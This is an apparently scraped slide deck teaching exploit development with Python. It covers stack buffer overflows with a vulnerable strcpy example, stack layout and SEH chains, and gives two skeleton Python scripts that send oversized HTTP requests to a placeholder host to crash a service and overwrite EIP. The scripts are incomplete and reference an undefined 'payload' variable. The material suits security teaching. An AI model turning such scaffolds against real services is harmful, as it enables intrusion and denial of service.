




The document outlines various techniques for exploit development using Python, including stack buffer overflow, structured exception handling (SEH), and evasive shellcode techniques like egghunter. It details memory layout, how stack growth occurs, and protections against SEH exploitation, such as DEP and SafeSEH. Additionally, it provides skeleton code for different exploit scenarios demonstrating the exploitation process.

![STACK BUFFER OVERFLOW
#include <string.h>
void foo (char *bar)
{
char c[12];
strcpy(c, bar); // no bounds checking...
}
int main (int argc, char **argv)
{
foo(argv[1]);
}](https://image.slidesharecdn.com/g2a1yycbt36m8xrzskf3-signature-9cc522240e9dd554f8b6b2d4fc0e45642e147360bfa89f2bf0312418d733add5-poli-160730190137/85/Exploit-Development-with-Python-4-320.jpg)
![STACK BUFFER OVERFLOW
Unallocated stack
char c[12]
char *bar
Saved frame
pointer
(EBP)
Return Address
(EIP)
Parent routine’s
stack
Memory addressStack growth](https://image.slidesharecdn.com/g2a1yycbt36m8xrzskf3-signature-9cc522240e9dd554f8b6b2d4fc0e45642e147360bfa89f2bf0312418d733add5-poli-160730190137/85/Exploit-Development-with-Python-5-320.jpg)

![STACK BUFFER OVERFLOW
Unallocated stack
char c[12]
char *bar
Saved frame
pointer
(EBP)
Return Address
(EIP)
Parent routine’s
stack
Memory addressStack growth
h e l l
0o](https://image.slidesharecdn.com/g2a1yycbt36m8xrzskf3-signature-9cc522240e9dd554f8b6b2d4fc0e45642e147360bfa89f2bf0312418d733add5-poli-160730190137/85/Exploit-Development-with-Python-6-320.jpg)
![LOOK AT THE SEH STRUCTURE
Beginning of SEH chain
SEH chain will be placed at the top of the main data block
It also called FS:[0] chain as well (on intel: mov [reg], dword ptr
fs:[0])
End of seh chain
Is indicated by 0xFFFFFFFF
Will trigger improper termination to the program](https://image.slidesharecdn.com/g2a1yycbt36m8xrzskf3-signature-9cc522240e9dd554f8b6b2d4fc0e45642e147360bfa89f2bf0312418d733add5-poli-160730190137/85/Exploit-Development-with-Python-10-320.jpg)
![HOW SEH WORKS?
Stack
TEB
FS[0]: 0012FF40 0012FF40
0012FF44
0012FFB0 : next SEH record
7C839AD8 : SE Handler
0012FFB0
0012FFB4
0012FFE0 : next SEH record
0040109A : SE Handler
0012FFE0
0012FFE4
FFFFFFFF : next SEH record
7C839AD8 : SE Handler](https://image.slidesharecdn.com/g2a1yycbt36m8xrzskf3-signature-9cc522240e9dd554f8b6b2d4fc0e45642e147360bfa89f2bf0312418d733add5-poli-160730190137/85/Exploit-Development-with-Python-11-320.jpg)
![1ST SKELETON EXPLOIT: CRASH IT!
#!/usr/bin/python
from socket import *
junk = "x41" * 10000
s = socket(AF_INET, SOCK_STREAM)
s.connect((‘x.x.x.x’,8000))
print "[+] Launching attack..”
s.send ("GET /" + payload + "HTTP/1.0rnrnrn")
s.close()](https://image.slidesharecdn.com/g2a1yycbt36m8xrzskf3-signature-9cc522240e9dd554f8b6b2d4fc0e45642e147360bfa89f2bf0312418d733add5-poli-160730190137/85/Exploit-Development-with-Python-21-320.jpg)
![2ND SKELETON EXPLOIT: EIP
OVERWRITE
#!/usr/bin/python
from socket import *
junk = [random data generated from msf]
s = socket(AF_INET, SOCK_STREAM)
s.connect((‘x.x.x.x’,8000))
print "[+] Launching attack..”
s.send ("GET /" + payload + "HTTP/1.0rnrnrn")
s.close()](https://image.slidesharecdn.com/g2a1yycbt36m8xrzskf3-signature-9cc522240e9dd554f8b6b2d4fc0e45642e147360bfa89f2bf0312418d733add5-poli-160730190137/85/Exploit-Development-with-Python-22-320.jpg)


